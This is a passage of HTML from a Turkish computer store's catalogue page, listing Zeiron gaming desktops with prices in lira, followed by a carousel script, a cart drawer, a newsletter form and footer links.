		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">37,919.57</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19538">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183458299977.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x09-i3-10100f-32gb-ddr4-3200mhz-256gb-m-2-ssd-1tb-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19537.html" title="Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1tb Rtx3050 8gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X09 I3-10100f 32gb Ddr4 3200mhz 256gb M.2 Ssd+1t...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19537">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">39,094.12</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19537">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756183284887464.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x12-i3-10100f-32gb-ddr4-3200mhz-512gb-nvme-m-2-ssd-rtx3050-8gb-oyuncu-masaustu-bilgisayar-urun19536.html" title="Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 Ssd Rtx3050 8gb Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Rog X12 I3-10100f 32gb Ddr4 3200mhz 512gb Nvme M.2 S...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19536">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">38,926.33</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19536">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182942387583.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar "  title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-rog-x44-i3-10100f-32gb-3200mhz-512gb-nvme-m-2-ssd-rtx3060-12gb-oyuncu-masaustu-bilgisayar-urun19535.html" title="Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rtx3060 12gb Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Rog X44 I3-10100f 32gb 3200mhz 512gb Nvme M.2 Ssd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19535">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">34,983.19</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19535">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182747135034.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar "  title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x01-ryzen-7-5700x-16gb-ddr4-256gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19534.html" title="Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar " class="opensans">Zeiron Gamers X01 Ryzen 7 5700x 16gb Ddr4 256gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19534">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">40,100.89</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19534">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1756182522805019.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  "  title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-gamers-x04-ryzen-7-5700x-16gb-ddr4-512gb-m-2-ssd-1tb-hdd-gtx1050ti-oyuncu-masaustu-bilgisayar-urun19533.html" title="Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb Hdd Gtx1050ti Oyuncu Masaüstü Bilgisayar  " class="opensans">Zeiron Gamers X04 Ryzen 7 5700x 16gb Ddr4 512gb M.2 Ssd+1tb...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat19533">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">39,261.93</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="19533">Sepete Ekle</a>
</div>


<div class="urun">
	<div class="iconlar">

			
					<div class="icon ind"><i class="fas fa-tag"></i> <span>İndirimli</span></div>
					<div class="icon uck"><i class="fas fa-truck"></i> <span>Kargo Bedava</span></div>
					<div class="icon yni"><i class="fas fa-flag"></i> <span>Yeni Ürün</span></div>
					<div class="icon ana"><i class="fas fa-star"></i> <span>Vitrin Ürünü</span></div>

				
				</div>
	<div class="gorsel">
		<a href="https://www.citybilisim.com/zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"><img src="images/ajax.gif" data-original="/include/imager.php?f=resimler%2Furunler%2F390x390%2F1_1757711598464114.jpg&amp;k=&amp;w=390&amp;h=390&amp;a=1&amp;wm=1" alt="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı"  title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="lazy"/></a>
	</div>
	<div class="name"><a href="zeiron-hyper-x20-ryzen-5-3600-32gb-512gb-m-2-ssd-3tb-hdd-rtx3050-8gb-oyuncu-masaustu-bilgisayari-urun18719.html" title="Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rtx3050 8gb Oyuncu Masaüstü Bilgisayarı" class="opensans">Zeiron Hyper X20 Ryzen 5 3600 32gb 512gb M.2 Ssd+3tb Hdd Rt...</a></div>
	
<div class="urun_listshow">
	<div class="myfiyat" id="myfiyat18719">
	
		
		<div class="satis_fiyati">
			<div class="fiyat" ><span class="fiyat_deger">33,221.36</span><span class="fiyat_kur">TL</span></div>
		</div>
		
	</div>
</div>

	<a href="javascript:void(0);" class="quick_basket" data-id="18719">Sepete Ekle</a>
</div>


  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<style type="text/css">#STOK_DURUM_18466 { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPV